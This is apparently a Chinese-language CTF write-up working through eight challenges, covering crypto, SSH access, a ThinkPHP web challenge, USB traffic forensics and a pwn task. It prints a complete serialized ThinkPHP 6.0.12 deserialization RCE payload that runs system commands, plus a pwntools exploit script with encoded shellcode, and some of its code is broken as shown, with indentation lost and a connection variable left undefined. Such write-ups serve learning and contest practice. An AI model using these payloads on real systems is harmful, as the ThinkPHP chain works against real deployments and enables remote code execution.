目录
1.签到电台
2.基于挑战码的双向认证(1,2)
3.web Ezpo
4.基于挑战码的双向认证3
5.ISO9798
6.问卷调查
7.ez_usb
8.login-nomal
1.签到电台
操作内容:
根据公众号提示

知道了模十的算法,就是每一位除以10得到的余数,所以根据提供的密码本,变成为纯数字版本

取前28位,每四个一组,得到算法结果

进行传参

flag值:

2.基于挑战码的双向认证(1,2)
操作内容:

利用MobaXterm连接47.93.176.91 26308
密码账户:player
本来文档不会,随便翻目录,发现有上级文件夹,就一级一级的点
之后发现有root文件夹,点击进去,在里面翻到flag_sever ,尝试着点进去

发现有俩个flag.txt


点击不行,但发现可以读就用命令行如下
cd /root/cube-shell/instance/flag_server
cat flag1.txt
cat flag2.txt

flag值:
3.web Ezpo
操作内容:
ThinkPHP6.0.12LTS反序列漏洞分析
ThinkPHP6.0.12LTS反序列漏洞分析 - FreeBuf网络安全行业门户
ThinkPHP 6.0.12 Unserialize RCE · Issue #2717 · top-think/framework · GitHub
根据这俩篇文章构造参数
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7D

flag值:

4.基于挑战码的双向认证3
操作内容:

和认证1,2一样,先连接,但尝试了cat抓取 不能成功
就尝试提权 su 密码toor

然后和上面一样有flag1和flag2,都尝试一遍只有flag2能用
flag值:
5.ISO9798

操作内容:

首先nc连接上,出现一个编码sha256,{xxxx+}的符号,就在想需要爆破一下,脚本如下
from hashlib import *
table='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'
zifuc='dWCjMIkQL5VT8x1T'
l='7f07d17783e49ffd82bee4bdfccd83a63639e6cfd25730fd12751b0894eb9de1'
for c1 in table:
for c2 in table:
for c3 in table:
for c4 in table:
hashvalue=sha256((c1+c2+c3+c4+zifuc).encode()).hexdigest()
if hashvalue==l:
print(c1+c2+c3+c4)
quit()
爆破出四位密码
根据终端提示128位16进制,随便输入
得出数据
之后给的出的数据分组

得到flag
flag值:
6.问卷调查
操作内容:
填写问卷调查得到flag
flag值:

7.ez_usb
操作内容:
参考:https://blog.csdn.net/qq_44108455/article/details/108179086


分别导出特定分组
利用kali


分别得到压缩包和压缩包密码
利用脚本运行压缩包

打开压缩包,密码为:35c535765e50074a
flag值:
8.login-nomal
操作内容:
首先提权login文件
运行脚本
from pwn import*
ip = "’47.93.158.95’,17363"
io = process('./login')
elf = ELF('./login')
libc = elf.libc
#libc = ELF('./libc-2.23.so')
context(log_level='debug',os='linux',arch='amd64')
def my_read(content):
size = len(content)
io2.recvuntil(">")
io2.send('n:'+ str(size)+'\r\n' + 'op:2\r\n\n')
io2.recvuntil("?")
io2.send(content)
def my_write(size):
io2.recvuntil(">")
io2.send('n:'+ str(size)+'\r\n' + 'op:3\r\n\n')
io2.recvuntil(">>>")
io2.sendline('opt:1\r\nmsg:ro0t\r\n')
shellcode = '''
Rh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t
'''
io2.recvuntil(">>>")
io2.sendline('opt:2\r\nmsg:'+shellcode+'\r\n')
io2.interactive()

得到flag
flag值:
flag{72604c53-88be-418b-8c4b-dadfeae559c5}